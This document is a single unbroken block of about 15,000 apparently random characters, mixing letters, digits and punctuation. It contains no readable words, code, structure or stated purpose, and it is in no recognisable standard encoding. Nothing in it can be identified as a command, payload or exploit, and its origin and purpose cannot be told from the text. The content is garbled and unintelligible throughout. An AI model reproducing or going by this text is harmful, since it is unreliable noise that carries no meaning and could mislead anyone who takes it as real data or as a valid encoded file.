sKo1rEDtx~r)J}d^RNSDB|6Du1_:(V@1O+ywN{VX%4kDLw4XE+u5(J^kJF0)hX-9No09i@t1-E6J;ThSYt0fIwB2^5O9zu%5]qVBqy0N+E2KJx/_^Ar(:4~(qSuhx02{V:6+OoXF_pi)Iyd6^&AJ-W2D(pU~r7BsLrhA^-+7z%_qf1A1LKD(:}WTO6(zd-)Qd;U]_@WduS+6xVuuR0V(:@^JSC%Rzs2]^FUThifXL6ryxS;zktS}S|i;ERA{rrs%OR9Uru9|To]iRBRiN4u{RipJh}]iE&t)kX0q^n1JN5qiEk-{fV(%Wr0X^^}(^DJNXww)FhIzDwdzxW%Juz5;_KiW4EwBuoAod0D2r7V~+uqSxBOkAKXV_B4eJ64zX/2QiVVk9wkT55_TQ)In6K9}-R~witVtduL{NozQ)5rh2BL@E||@)DN1X1:ShUF;w5-S6tkqrLRqAV:DE]):ii+6^Ik_11XqL55;)O:RIT^w9Iu6edFAkOX}Q15;SoFOFy7xRsF5|TOJW+6wyzhCYK^Btw;QVKDz({hp/{O4d}~qJ-+d@nd~7CewBh&0~TeB4iewirid:@d67yFhnJEUzRE+W52i0neRfDk)/+rnSO2Y~|2&9zES2wD4oy_hk)-rJ^wKf0RE2{4Bpy_0R{WtN6_4CSVA+J6}Iy9E4k_K@oU+u|rAL{t|~^;-):6C}D:ByWT;_+X+7KX+ODY&5qx]Ny/Dp^It@iU)@CErsp:ndsL)}^Wt~sCz6Y2wpAKhF+Y{7f;+YNEr(p6+IFDuTR_L6t1t1xq{^;)tQFEy^|499]%FtQ61&@^KWuI+pL@LSXiOQ:z{5u4]tVQ~EIEfi22x+w&f~w7d0fLd}ANRWrOkqhDrF9UR~9h~iCqh|X+dnE_JwkIsVXsNeoVu]|Wu-O_~r~LwoKp+T)x4/&:d{@y{@6k15]wN7&&zfu4W6pr{no2f(+0rrV:1]:7kKYr9EDOuJ201t2@&f/A(Akif9iJE]%e)_++()o|zCeFkIC0ryXpw&)I2^ULJ&Ke+BCyW4AkK5&@Qx7hRFrkQ]1&z]9Y)dVs7QN~}qxkf@Vp;D)nSFU&_e~tJ-uWf}DiB|iV@Xi{{_hiw6-fTw+W%OwYex}+|J(Tz5+VDXriS)rFWWY{56@0T:k9W9z~usBz:W6;+:Cye9zhh-|+hx)ixtAn@O|C1is~)W)]+R0B4:d&YsA4U(khnpk-h@KxXETBKxn092w;~4N)5@DO&Lu/x:nBpw&x%1wIr4EWoShYCsh]wo41QSoWRxOTh6whnx1^E:BeFX;+zFS~2x@0C|e%9^x~^iB-p2k%{4eq@0ELKVJ%;i{Ld9;4T|dOS@QJ(wIJLse:)09dQq65X@6FD]RX/k:7Y49J}@hEy7~9p@J~Lw)4W]&^pw(Dis/791JszOw5xuKu49I0pW~FJ7{C)@:YQ]FhU16TYh~s({d6WW-~QiKsI+wns&_sYWNE:{(&V{BE%Sz];qQ5S9R]E@~eEATu)2oE0ouu4]hDhrw7n7n}-&@^{&kEhXrrDIpup|rJC6(D45(}6suorp_K2rQ_Fh{zuLkk^CIf7Vpus:IrzQ;o)z_}T1I}%F@6R6fC+02;y2Do-6N(xztRdnQI7Y+pVdL|0L):I-pon/fN|r%z__^-/|(RAQCr5(6VI^FI2)Ik4{_RS-D9:5f_TN5@BV%)0qYIC1+x55;411Rnz{sxunQY;hR+J]D~r}&0{rFsey1Wh@9~An%rw]Ds]St/T/{KQ+T+24o5:DFT_UF&F}u]K%0(4LR{F}]wfn}7F~n9hzXwxyS-I+0x;p%y~1_UBC_DB6E^DN@;zBRD&1}2dV1K|q&_LzB-ipLBf)teu7~ty0TT~W+C_xC4L;~0Yr/w;E~7p%F/_JLL^u{T6U5y_F;9{nQVqh0%|BXdpA@-E{(C:2:/EoC9_4:6Ui__;44%fp:55FEwC^U9f2{XkIQSy%IA%e9&X-|krO1C_0Q4_}{u}C6WY|e+;4|&d5hznKfoNw||dLzRTOsTx_k9NW9UNySs(CzuB)W^:+s(r(w){qD]q]f46EW5KWLkLrns7r;4Q;4(4_}rQ~@7Xk:w17{rX{RLsez]fkIsU7Yiz9OiStOh1KIy/EB;)x~Xx(|{+Yo@)V)h%-E--zDUe01ewtNeV/p)4@2RE20@{D_%Nw0Q@wQ|f%K|e/0LOKRdC]y67(}L5s__RK75_5}5e61t1rE_5kBzNF_TkIWuisUih-:CN5LdO^O)){yqprWrwr]p4xkhWy]hw^kCwSyWnEJiu%AqJ(7t2-Qziyy2KxhSdyk7VU^ed;CSz:ftT{JtnoytUE^AqUxti@7LKDCL6yJwr&E6LYER|x6SB-U_VB]Dp4~I^s&@k09@QL|ED77s_tYeCo|n_eCusC(u@}s@2hoE/t^QX)SK75f1You)IExRupW1W&/6~IWEK-DD|u9wprr9q6-dWkxR-L-y@5(:9krRo{&t|Rore]ukO{B0qpD(V&uqUf&;Jx-;~e9rCy4&sUD@I9^TDAhW_-DE)9SiWhWSUJyD1~J^:A;04C~oUErpIF-JATIE^k5AK}pL}opWyV:V)NU0^UuDn-Fp5fDEiiW%sd_stp+n_5NT1YXs1%rrDL;)z6D-ByyxOyiQLTz5}wtwCYz9r:inAV4|wupk;^AUTykdupUEf^DOS;Erwh0kkx}D0{^;hf{I-ykdB7t^esT/;++wD-;CRBi&SwIWFYe-u%0o%+i{05N&V|pQthT1uE^w]oh-YUz+{K)LA%&QiJV+0%C/@1J65}-]|uhDsW(x@oy~J4zO/Up@iNEkS+]/VA4||/pKz;ewR--Kr@u1oiD4CRoo]e;;Y6pOTr1s/|44o-wRIuyfp(JF+uu+ChB0SI(Jdh66h%h]N+~rz~uDIrVTU6wi41+~NyxV;xBB0DtfNx||4@E-(+WyxzU}++I;fASB}N~BWNAV9^]]AqAd2&AVAdJFfUd)FEqnJho}&A&&^7zJUYdp1&Jn^uxnxVUd-qAuSSzfqhh^U0Dyw+2):+(hF}^IRBdrSeUY7UEdzyqn:f{7d:^V^_:nfrd(O-^%LOiuX4VJT;X]f5IOU5x0INT:hA&@xzx-tJdxrUNEpIq^Bu&x7Q40{BiT6;6n6uYk]7p~Wy+J+WK]9)6{V)IU_9f-LAx6xWK]zzXq;p:7dwDyOO~%QqRJREJrkhNwN20E{o{KixWC4CpFtXpNF:0E(Wf@Ku145sq|t6_pY0T_z]r9LW:2O6RWrJ(ii:F:exzNy1O(yyB6E|ir4y@5NWw-YrW00R^t9u|94Lkkd~eARhprp}hz9SBiBL:QV~ByELnrr]wSNBAV]R@KVA)d+wJy}R5@^&^&V2_fYd)ix7fAnD+Re2+2orTp}xYXtrxxF~@oLYLFiUr0|BBBW|pN~TXQuwdE5e0%d^q5rEIrruIuuwsskw&w&)&(urthD]DruY:d49S(zC/}@W&wp((B]T)xrTA_J5osi9ryYL9wI|~r;B7W;ExEp@E0(;TT+AOIp4EIXExLx{h/2&f-CN0Kz9AACFFIDDq95hw-Yf%dNK+&/LdyTeBNSR2~5IICiWx^___pp:K@{{}y|4~uCLIo2LeXLT/@0nrsry(rCw|EpDFf6Uk+u]9]dV/yWLFIh4RRx(N0)r]|w@IrD0oxF^iC4i~pwW+y~2iis5rEp;-5Tp5d}qE-yUrzw^huCV-@UA0JhdYhISueYXU4{i0+CtU+Vh]-nei~SCxuEu^|LqJ4stL0WzweyUe({Odz@W4]NWQ4^n@p0yWdNxJ+&46VJ|xO~x96wposzE@/sxoA_uVh0eE7I]R;YCfJ~:92N)Wt-JxwEyItNYrT2^~(D0DI~CW}:L)xXEtt%9)E99-N(eJEkR-QNOdn}6sz]K5eiyDr2V@U-~Curp)/dhYQ5t&t@n(oD1iOQKu{6VhnhEW&F450rhxr+4N6rQdt@6)%iCxi7Jn{Je5T0C1Wwd~S(ieqxS~iI1x-Wx&1kEe;_J79/UDOnoW(rk^YS2zA:-T+5@LpBRRphN^~zBtpy^xey;pyJVJDI@;x-I7|]e~%wtNEq54t0K1^^~SzWq+L9r-@XR|2)W^_h6-(-@WpDWe2nwEzqOzx2xCoR:/rrAK7LErQ9T(IDW241JQWUQ}p/%)dT1]N2q%-AUYFuRxS-rEER4_(9wLn4@u-Wr|Q];WK(4h~70n~%|pEAT:Yy]OS]ErrL2w&Oe(h/)dr)020E_~o^6ShUh&Tk}0w@xfVI}w~rItVwwE)0-RUAIOOJ+;~6TBODR+BThDr7qUU+pVLBwCdS;w17~X+2@pII]iouWi@N+S5YTrrUr0yiBquBqyod~zpx^4:Rp|p{60owz)_BR2~Jy_0NIw^XO6D^XKqiQyo0Fqi2;W5NB6uVkDrRz:uJ2E69N&76_~Ex}KpLJxDdt@/rWNw^(F}{r|hniF5kh9iQ5y/C;6nD|FUiX1h~;(}:+xU]FuhRCd7D)huEkrI^1/f@_s+@)0OhNF)VF+YQSnrh~LJK0))xq)&Nk_F5hwFN-XCwxdB(r6&r&O|s-w_-nROwiqo&6Y;Q1RhuCBiRKtRuoh/IVDkrCLBCLA&R6pUi^&S~VFdrVq%hI@iX(RhI+wdz51hJSknWIux}7F&D-zSWyB0kr^yp]zrz%IroS]QdRO&YFdK(fr-BUDiRqLx}4fSS]^}FVw0pidNNYS}KyU1d{D&q5||wh-DS)FE1Apwuz{}fp/yVz(SdBFd-21|Q/:yoJTB%KIq{4StDrh_&~Sy^_+_QE^iQ^T5OVTdJSyhxf7^)6_5YY&R{RS9Ed~y/r+d~n9(t4LqJI)sDVXih2B/Q+E2C~f@+XJepC0t0qko^0;6VQx|hYk%i1SWBORss0qWJ];:^%-B;AW749xqr]pRBAIqi:^BOwpueLezi)IBB%:z6|/+(^L6LoDhoEJq)-io+hR~YU)K]O^O_9A}^AK(fu64;XrUE0RyXR]uCtIp:pAuOdWdI~TBCFSNJTrw(oV)UEukSY1S&-t+Q6xF5YQ)Vh1kQJe96nL5)}d021)@0FY-@h9K@RO2%r9+}wxLnX{4skXY{2;uLzn@4}XyO{U@Qq%Q5YRw7w~^JShL9ue95ktwxk-i{157AntK&AYn_}54FDWD9pwyhwuU~W6pIK~6r:NEy@{5iiJX:%C+TWC|XQk_6;|5h]|_%z6Au)-N&1tpI]66fByizOy--6qRo|BSRTD|N]u+VLDV7}7-h+ru1yYL-hwtk+2:hC&~0F|6R;DQ)s@Fff+(0]YRwnCkp711+zDwfISrK5A29;0s;-@_5;LUiVtN_1(CLWVQy1st)wu1Q{^y1|RwX6/d4XfQ111sR7ehh{-e_n4]147nYnFDq;Ysnp7_;Bs|s6wITo1n1]_x_+r0_}TDRX7C&eE+Y1Y{qWeXf2|y1L-frr;EY|C5&:ETy@wV+W7kL;t9OS26@5B/-:TX%K)%dB)npIUB)]I:Kku|ep&]EAr+rAVtASriUrTqTVfUBFUfIyF{^kO445/}2;}YO:CxB0&_RCL{rfLLkQLJRR4rh]Id/_T1U1F)BYursWDr}BDrRDIuf1@uVDD&zu}f/o&uIo-uitppuEWpIK-ur/Op+B2U-%sfRYOfDEors59)A(Vf@NIpu0WpwyDup%O)YY@UW79rI}opV;prkrprR@op2W9YNRkuC7-p4KWpof2V&fCE+kI-QepUp@&W7irYXUiW9t@iNpIefz4wp%6Y_x}e7orE;s}rpTI]wOq&1}sdxY9(LE2Ay~&7++Vyi@xEByIrA0heRwCue)C;Rr~fw_irhu~9xr&Aq6D(0+6r9:WIkiq]E42IuVCrsJD7LS0fi~@-5fVdRsB75X^/s&RusU6-9U2q4V:rxKt(u59R^ryF2/{}ouEyry;orrdOr]%orrLDW;~not)hOW4yW_0VW_@iWFAyrUEW9(uqsfTOrE;OruEWrtEiriJ:WOLoWuoA}SE}ouToru%or(4IW4ETrk2:WJT-WE&V9SLTkseKr(z-WW~zr++Wr7pxrU%WrfELWnEDr9F%Wo%dWJ%rrUErW9BirITSW/K_W/{zrNCWr(({9fx;Wi~Dr5]rTrW^Ashqi9;LnwLEpotDJrLu|0ho]+Df^(IRD{dB2L(]4pkEIrLoR:1URxE}2LqyO-9AW)xFs+9+Vq+}|rwoWUXK]IB09Dr0]2&rprQ0w]1Le{r~ukW~Y]pFYE|Yz69y9+VhBp/BwBrNdrw-hr&WIU&WnU%zw-0IT;+V)(&pe]}qIp-qTpk-:r9-Cr]UzSw;Jx+D)d+J+EWJTE76:u/)p(@(yYun&6zyCxyWLruy4xeQV6r12UF@XU/xhxNh]^-h2^-h;Sr(:xyY;YrX{pxyKruxSxN-zruD16&(SxyCN^-wTpw06pwYTSwRi6UKKprk6r9%Cpk%(6u(~(]4Tp9XKpu006N9+x;Rz6z69^z{{puoD6uSI^):-6&9wx-6]^(0&6z(hxE-zNw^CEzxwEW@JVEJ{(;Cs~KxQ^IEF(kr/EEBshYLrfRoVA|Vf6~LW+OY7C/hiVsErq~dEUieSTi(S52dx0Ji^5-eh7~h^oO-ur4h1n|eOVke0IurEun]E;ueRo|u:Lu(p2Ki4wCueiwE|BIqS+|-hJEfA++d4/w76EE|&XAq&4RqISrq^++qqyr]4:ru^dJr00+Ii5dO^hJ+%hhSkLn9+no99EJqD4opuRI^|;rqQIOr5kn^9Knp7n2CIJDq%T-JE:KJ;XWriTp^NJopKQ+C+pJrCtprzW+JzCOO4QW^U;Uqsnp^Br:J6zDqKfoJF(Wph}WuroD^0|DJy+WCkrruF|-C/Dorn&JO{d-^A)dJ2^Jr|AOJoz:CnBUSryJ;L1+qp2U9QB+UQBJSAr-/o&)@U02Adqe%EpsN~x9{hu9]oJwyVpCphw4NA/}}|W:;&T(N+/0k&y4(pE)0u&KiiN;{9T-B6SphDBf{uur%&@:IIyUEx0Np|x]_]-&rIu|(-q00-pAd^W-_S]-;-SfTq(qhrue6IrqY:0QSK+U0+|)Vpe)@:0I]zoL^:tS%:zdK+D46pCxOVTL-&YSdWOLD+Xs%zy1@:U~@J5/nK(/_:/{@:/Ed+:{i-EiTrk2i-0zLzApDrzBY-O4DW{%YO/nz+XEYzAFi5x4zI+yTpET(tx4i-]L^:&Ek+FE{W4TK:/1d:~}6:&BdWK~Y)E^KK/e:ru%fK6LSrWFok)~KBfz@e%Oey_40z;fi@x~(rdYEBq2SdiJWDxiE]EkxX:JOiJO+k(xz+qOUfh+~(B6QISi5dOr%~^5zVk5:zz5SpW~+Jruw@kYs@(iNo^|2y:p|F]{dVB~QqyrBQ]u(]]}4A~6B-f6S)6hVYS^fKE96B66f{LVUJSVsX:F6p__oy:6o0:_U5^6oqOwnhOOKeEYCpBJ)NS2OUhSnYU/-KOuWk_qJ_^TJ~6y7f^u//:qtQ_KfI:Owo_REC_RddOu{S:Rd9:^-]xT7s:^VV:zU0:^5(LxFX_CR561Qr:OL%_KR)6zV&:{e5:&xL_{/7:SwLru4hB@2NE+7F~Dr;z4rKWNeVFW@fw/WfRJ&Fo+2CAqBDkhh)(&OECh:BK52p(h(OAVWpOE2oskS^qO24wUh:{KSsuWriih:@f1F2SOz-9W-tK0dzn~9WXkdpo:W{Vz9IQIr}NI5AxnF%fsFooWI52k+^:6f|/|]q%iu|5D5~xSDq1i_+e1DCryIVdu]|WUr~FDD4h(_|r:xUnDxzFTk:E-|4pd^WWJ^sOzXzfWC4{:rKSo_5iJL2SnJ}W{RA~(R(Q165RtukuDL(/WLrODX~CtJe6-JKeUOK-O5n9+r|X:L6Q1J(t1JKt1O@xDJ~y1:xutL~f1J~f5C)f16Ds5R1NoLzfWuF9k;6kxSe0~2f5A:rWit%y)/T%ikpWQLr|_(+EUxd^}RnEf;~uhIrN|koOFuz5}Y}0qJ0SNCxI5~R]-^}~)T1AAyp~D^r-Fp{r+Xx~KkWhqfA%:0Aqy^stC~{]~qIyXErWnSr-~d5((1WC:QRd+KED{S{WJsytity@+KK0R7y04S4N&p(ys4reYXrE{ry1(9yrK)t^io]6^0UUR^d;2kKQtwWTK@{|0VJq{_LI;p+Yx2tXKXy%4T(|K%:QzstF+XtDXdoR7Y:&wTy~o_(&/6JYpK(f&wyV0x-DLyW4Vxy&VxWTT^(%z;UJ@%d;^^zB1KF]OV5DE_{Q2VpB4;@KpUDTqJ{6~@LChxT{(^Is/Wz2~I/{w]+Y%Qkx]~dLh}sx09XWxt^kY)RqTx)]|QiFT+4^}{+2z]dE6Nkz7]CEEk{x}Lr5t|XBBt&et%V_5Dz7ttUipQ^Vkd~&AB~Br1%EIR:4uT%4u(W}y+44NV7u:;Ae&Y90VoSOr}T4wU}EqyL2No~4;N%Tk7;@:;+T7;Yy~EI~unV4;Dsr-%;YJ{(iyYRY)O1_R:W6zoA6^:ACeku_U]Isifx:1~64kis5iVY5eWu_UD:2~txrwq72k+F_T2JsIJV@yXz^R}dC~^Ks~Ln2~O]@NL4s9S^^D:x6^RLCU}k6zDA^y(Cw9Vx5)0{_^kp@O)C5]Xp@yWtCifIytR+wWx-2/hk%V2~}xtO0{&FJD0%V5:fDJXh&2&B1OSti2hIwwrreR-xirh0phS5L9W6IUWp}~:^kQX/4)XTpuSRYpr]CQTX+|e}{foV;)FCu6r^eF2:2^]xpiAIrrwx9Do|ErrwAn6Bz|5tE@4&dF4iJ%}sdfuB4J}sRQ]htB]-EF@Nn{o4C;r}:Dr|FY@weJEAe~}%]d]f2{@yr|@d6~wWeI5Sy{2]F{Ry(W:+qf^deQ_pEFrpD%^5|f_OAzJ7+(JL6tL)yfszh-RAN(nU]+CspKL(EFJ2f+CyI)nA9;J@1LR9qJ6p|o^x]1CtqQCzFQC9T:R-rK@KC-4KSWu_JOL6y1J@%;/o]xxxtC5(h%Rk7I(Q1Os(p)WFyfLSefTfN]%%qI%x{rWBqEw|W0OuJ5SDyFQN/rYhrS-LJJ_s+&@1{;pRE&Er]-2fA)t~WieLL|55{SyBTsouJq9&o)tqBR{r:|nxEhsJ~|-yWF2;W5e_}2Sf7|&6B0t+NCoAdsXp]Cr(on7_yQ9Luf_%0FDp(}@&R{BrN{Bu&(7_L@CyNdy;Qd(;Nksp_/py1W(rp^p:eURpzf&dY42-OQT:{1^O:{d1kBdYC&i1}VxORokY(+&)RB;OLpknFT2X]O9+R5&:U0eJLLOWn@iL{B9nqR/ze~97wkz+FRt_&];NLAtfLE|o0LOy~y1e/2Ys1q)&4TYq7WB+rs)qSrJu7JsnFRoKVJ9RoxnTs||k%%NWwY1Iu|Qu@Jkh7B^DD5OxE|u_r:^{9:5Io6;-Yi6n)z:5O~Bs@7xK1F|)&Az|ERXV1tUnATr^5wASwLU&sV]rErT|1yiF/swErRB}t&U:EqUB9Fz11Fs]1Cpps_;y1N)6Cw-s95]4rq{W1FAL9-o)5_^L/_I%o~N~eneE1XwFrE_^^(hyq-~21;iio(25AdV{ruVpxTD{22kpxUpWT22/@CJ6^dRXC2p{1pwx1iDr/{:76qVCT2-L1k+}_U(K:{4z%{Uk:dqp2DAe:1Xy%CLiX^UW4q4}@NNrCdND//:x9XC6(5rT0e_TQ/{(:1{)R)0rp7pf1FNBkX&By/s6Vq(AA7KikDuELrxxEhy-IR)-YW6V0u)-BheB%9uny9Yr(|qJ-|qnifS@09CW_trIkEWT]hup-0:RSDr|^Ttid}z)(JF):}t1BCLCSuryeww{)9w@qJ]L4N]h|I0ft|]ry&Efp~]Rfws~~;0k2kr;eEn_(r;Y(en;NqASo;kTUhL_)9TLoeJOKwJ49::hE-iewxIWe)E^)tF:khIR1dNXxIz+k9R-LV9|)EqJrpp~Op2ID-I]x9SnyKfWrE;UWSr-&-9k:U:-V9pnL;/NC0D1;24nQr/d~ODdxO0dNWS4W-/4kxrID-ud+zhdO;xprO+1+TrxNwu+EUkLrOkE_@5]^T-wiDWx+6:}p~yLuDEx]6uJ61YNezO~Lst}oVfW^SuiTozQswhQ}T+)+}tU99&RBEX6FUrYxK)EVL)iL@y@zKf6A1J&R-hO-U(De)u|Nwh_7e6W2W-+9VLrCt6]f2R_@ARf^RqDV4]h]qi}-OB;wWz6rSdhTJ4dNk]4WJIxhEhEW{Y)+EBz]x6EIR%hnCx-0IOwTJn1~YS7p-/E)EYNkzup0CQO0-4)9tuz1%X;CTx4wxsWNyyL1S{DD}w]:40w)fwwEruV^E(0D1KkIWIr9]fEhykBnLoE(EkfrIRpXu]eQoo|w{hxx7W4k{zN{w}I4R0C)U&]y~~h-nDkNNNBArIrI)(t|Ni0hKJz~9xiqErESkX)iI|ws^]NiAe}^+nUUxEd&Bq0SRnf~|BSA]AI1W-&&x]qXIJpuYY{E^+@+AoeA^Vweru(U_7_]q@kJQn:22(WtNDuUShR9RnqF0Ldxu))(+Kq-ASf+A~VdxTLEA&~4yokq:fpAs}@ARIf5&UJ{R+Of5(hthV@URx|:ddWATzOY2_;+:ku]o~hE]k{(hF}R00JBn&I9&9-uffSQr0J0/ot}9&p4d0VwWYJAS_0q16|uix2T]yE&wrC@Bi0ye%Y&rIx@0%Wfttpw:rSDDkit/S{{T]64wotoBweEpNR]%Eo0o1W4wCO)w(tp;y|^W((];E-~~)hhtJewxx/tqEkyWtspst)&/xNyyu&DyyWIxEu2B0EId/~XqST;ufux;B@O0ED{0d-k|q2nOrVBEe9yJN]rsw-@q9i^r:7~~||0]AI]eD}xkeAfqRdd6Y)0@+@TrU6@x9t|Yh~JSCTAzF^Rskfd&-U:xoUF(pisdkAQ_+DJk29sFJBx(phW~nn_pohVoO90+K^^6pEtzpIRfL{U:)L;uF6qOSSK%NV+n]D7Lx(t^ru}42R7t2ttY9_tWE/-QWI6004)T2ir0~WtF1+IOEho/5RFRR~&2OqFu7)^y/Qw7_DrzX%K{zdnC5ot;{xXNEN(-x)xE0BTWwW-9WDRrkYfDt0-NB:4LRDBUQkwEE6QBCe1]9d/%y(pTVX7rrIQy-WD]wS)I0JW9s&hNQr_+pyKdBwiC-(q2tRk~r~7WSDWTLxfWVnOE^D-w4nBJz_JrSn5-}uXu2d}Lp7^pwuU}:FiDO9zV_R4fo]d&_Ki^hio{wksENC^sJk-5)E_)OX)6N0n}Ri@U^YkYkCVnFh2^A-exx@OK+(I%6-B]yJ6tVR|p^~SOprNODRLtA)hxkVp_VyL~9YhxRnR~6;+}nO2fLQostBkp1p1JDU-^};yYBSDt]iN-ppEVDr51%wE/+X{I25_WUDt%rEhfDdw&efJhwk&p6R2IVux/9eI/x9ACIFr-6IB_UwxEzYRwD%rYrLW2hA+zhrwq;}/K@N(%St9_f7uCpwr^-){+@;{r%t_rrhT6p+4NUkf-xFOw7UW|uu+J^rU0owx~~hIXi7utU9+d^f+RqIsKzCr(d;+7+_eEB&2]y4XSAN:o:+:1uNk(6zkN)~z2z]^JSTQ&q]D{7Yy)FA2^|(]UAwnU_+5BRyBTf^zuIrfz0WWzNxQxXERp^Lp@Ax}_(AkBIBIe0{/6pwkyUx~V^(Do22o{DIrQY+)9@w6WEy~;E5|wq_spp1XL_zp9-B6ur|:Dpw/dhRAkyy9/xs+Rxs7AppkT0yVKxCSXru|WIW}SsC;VkSq:IEQKEy+SNiUELEn^4R4(@RrOxTxkz)REr:ByKDd^BtoqOkQQ17e-z1ywe0tWCRt}^or]1kYuxDh4p&(AVSKLnEuC666XTxI^-W7k4rWo{nq+6Y-];AiAwVohAf:{^461T-W&+S-u;~DAII@||-t:y@n}zosqrkBozLz|Az664VU(](;XndAXro0|uQn046k_0k@eWTY25;p&TonDt;6LisxE_zps^A-4nF4xnFWBR_-ofoTttUs5eyOzSdKAekKSr~R|T:}_p-L{Yz|e7&JDhU5dfuB^KLV1YSJBOrnA]SrqBt@V/%(yJSzirXfQ:C-iE6]yFOIxu%OS;p:pCp{AOrR|TrWJDT:uxEhpr@WDSA2NTC1X&uYVtn+q+@RUT/JF(puddzr7f:UyOF@ARxC^0pU:yxIYCw6D&xORrDXtpyy6}6CiAxDk:@^}dsJ]u2zOp2kNd0%RwNqFq6}Ne]LWB;N;t6n4^I}D%/-^VV&|N5QQop{R_Quo4^x7x2BA:CI]&EhQ+61wn(}hDW-:s&nkTrzFp^AR@uduuC9y90IBUT4C:%AxrdeI]V;URk;K}n2BrzJ)sBC)dNW2RErQqShJWppRs&xnFwo0Tyuy%shYrnROXYDqzCrzd-to@_;OiE0k{/t~AeQW^pR9|Yzk7}Fi}INn0hDNB1xwiDqVLE:uiuE;K75Vn4o@pFYFQN_DtY7zwu:]Yy~1R(^VUrRF-uJDrTi+pW_JwYykwqUOh|&LC~ytqdfNhU5WLfJCK@4Ip7:4s)K~]Y-BiS{;x+SL:U]w^W@yF19WQO~zFpDt)LAquArzN9X|Ck4Q7ASLC@B@USKy)Rd_r9q4+CAn4CpWoA+R;(spo+On_zzV4yA1T%kt2e_4uIXD9NuJQWzq-1~@Ik5fSCtKC&k(~z~2JD6iB^LE]R_&7BJB&S11E)@7+qo_|W}Wnx&i:r_C1TeFko}_Rw::^7TX;k:fWIR%yh0;V1xXJIuVu0e/VyWB~q%RCV}JV(1TE2kNK}4q%OR26nC)s_o@Btwf-h95s(IDw5YoRo}Cy0ENz^Bp{]V:F:-O+WEWA|xB^4%C1oh/_(_;o(w6C6XIkQo4s1n+|YI|](&&fe1t/5iyO_D+~-:x2;NIex1U955RE)-%NTr&KwsJ_7XYJ11Nx1B2KoEX+sF/s:W&NfU6&}KrBhId_QVz2dWA1(5LTp1iF;Xn%R|Qr2iAQ}DTJiSN727|AF|B-Oe0|T@(4XorDrw:TL;9W/y]TVd-w9J&q/AB/RXp:4zy^L;Ir@kDu@+I+tskd@~2fhFIuXY~fLi@dk42AFd~)+7r-(D^A4nIfDTEf{pB/DE}(rseQ^sWRW9pNh~x0uRR-k;WAVKk]R&BhxUU0&h}q^i|+@A+ApBt}@o6~0%5Bp&}uh:hNo;&W@dO(&F6Nh_pR@Ax^x6%o-;Uo-ywU&kf~&zV{^%QNsu%DsL/%wAWhuCKh6^A~~7K~S{ozrfT(EN^:9L|~RRLS2tJ-E9e{ATuN^6_B@S_FIIQpkp}U@k5po7dq&eUDhKYyk2kAq+rUD|q-px{y}ot(rAQRr:I_E(0O]o{J&1LfoSd02QzhA{}06|ohsBFpB^)UkX%R}CE-r+-(rA-BruS}oO+%krNIIu;Ir%:~kE&-@]LNDCTDIwDII2tQOLVd9Qp{9(DJC/&oeQ6t0dyphAo+hpfzXhy6^A_6^(AVyE^BAu25J]RUJN2BkhU5:W@r^Vko5p:d4d;ddhIByp&Rufx|yIxq%z;x%V;:rz]|/hKXYk;;0hern(O2IVeL&]1LokeeJ6eAAxIf^-Ju{^E/4de(&Ux-DhKu~B2Tyf(zKf{(RpAs1+Q)q~f0QY~yR(+K)E+^RuJ@4zW4Q(e/5rK]}y_Yfpu7^Ixefru9~x+Q)EzWtA|Kp(X|9Y+Deu%K]rD{L({0ex+LI-QERzzWKEy/&(;DtrQ;)r9A0rx9-r]fSrr~fzzk/upI6WkuUrxkBrRdf(R]DyTEBpWX]pzTiUsX4hs]Jxu]CrEWFC/ET|oIunor~Wu)(:oCW]}xT}Dp6CoCEXwpqkCAIkI)^_Tuf7Wh7x@SewVY-6~|du9pTJBSe]o(NSSuo%hYV-WhUL]]}uS)Dyq(pe+zV9-]O(uh-RJSrB+h~z}CoQU^pQUhd~nY0EVkz;+;U(6h57&C1LnCnpJrCnOktn69xS9dxs97wu&xx}]t&@-hQDhB^SArS_r;2%O(RVoti&Ux(Xx2N~&BOtDrL}6tq7pS2Fpuu2I69RErsLI6|-UuC^J7:tkSo:B6I76iz4@dXqsrBY+quIi-;Cp;Y5IqIFrrq+nu|6Du})n6hLpu|&Dw5-Iu^kpi:XBi^AUxt4-61|E-&zq/K9ynpeofI9+]+7+J+Q@6-D6_OE2kh~WEDf%Y-zr:|ixVi-]Uh&:qJ6zdAwX}J6s+s9}:wB:nxOtki(s::;/x&Sk~UxVW6_n:UCpi+LE+&O1V^feY+w7:WKsNs5sdWQ-z^UpKWKY-V%2^~2Uu9+FV+DAkVCW@&DU%|k5{}]:Nk9idA)i%A9&ADSd::]0N]0Y;&0XpWpL@Iyw_p7nII;1Sn1S+K6NKk^AxxQNzU/:o+e4]VrA{^51RA/(Srd&J9V}F6W+-D{nIryfIzui@Ik:VrydIIrKBrxwqrzWiwk5J9-BVOC7(U-9rruDJd]RF@DUirEzJ](J:q(&{WE)0r~%q/%&{Xx5enExfFx&7qSrNBUo;L-hC+B^K_-A^6(w2e^S_F^-EAY)&hk(^hY_oC:_6R;(A^O)VAhIu)^U5@YSo-6wL1S&Sz^;^~k)|rOU-16SFT^kO_^;IYdwEtS:QLUUo76d1R-2S](]JSzUX7]xq(YkRSk~U9i~p1UQs]SF6ed(E4Uh}tqfk&:2FXI+2}uOY{JQ0/^2Yi6AKpq|Bt^WKFSz6C6YuprX{EqBto6+:+U:uoW/~k^J]DrrdIrD^2OQ|wq:rQO9OFOu(@rkVerr}nr]-^r]&OStz}S_E4dhdRYu]o:VTqUtFJi5x4WEfhfy(1qrk:x7~EzLYBqyIy;y4N5/OOIs+qr4FK-owNdE5|:zC2q5UpD5U2^5p42:|}xo5qCSkI/tk;Vzp0ho5Lx+Lrr1^}yz)06KUJBqkKEJLzI&Ut9}kNsOh7@d)szVzkeo)0_dLEir7kdK7udU2W&O~h%AL~O12(@xdxh}2iu);{FiL6OJ_Tht:xiDr;_+6;Cn6w])fw0rt4|):r]o6A{&7/CIt4stwfLrrk]pqEf+WUXK2/D~uS(5:FK1uT}puA@UrA%UrC]qXFs2t]h16RuO)x{TiRNO_16K)uCruRIIr&O}F2%2uINu+y6zA//)E{5KF6sKOq{T]f;SI|kouAfk5_;dkro(5S]^VI4)]h]{DYE:/0y96d@qnKyW6-;iVK%fNK/L~5xOp5p;tz-xU~L(Sz{z60B/V:oEFd~tY+^2T(z5k):Y_d;4(&tE6~RX;tEdfi4N}1JF@p:ILu@T;1LQ{kCTx1Wh:TTnzDh1iyAt-r|NEJ1Oy:rSLtWJ0ttr_0Y1ooC@Wd6A%]NB{oUXKzSr%+e}Viy~EL7)SrU-Sr;&TpnzTdSyID{iLDJ~K)@6TCXS%nBIk:EI_pI~V6ne(wKD^q-AihnO;-E6K)ApdDE-Br0d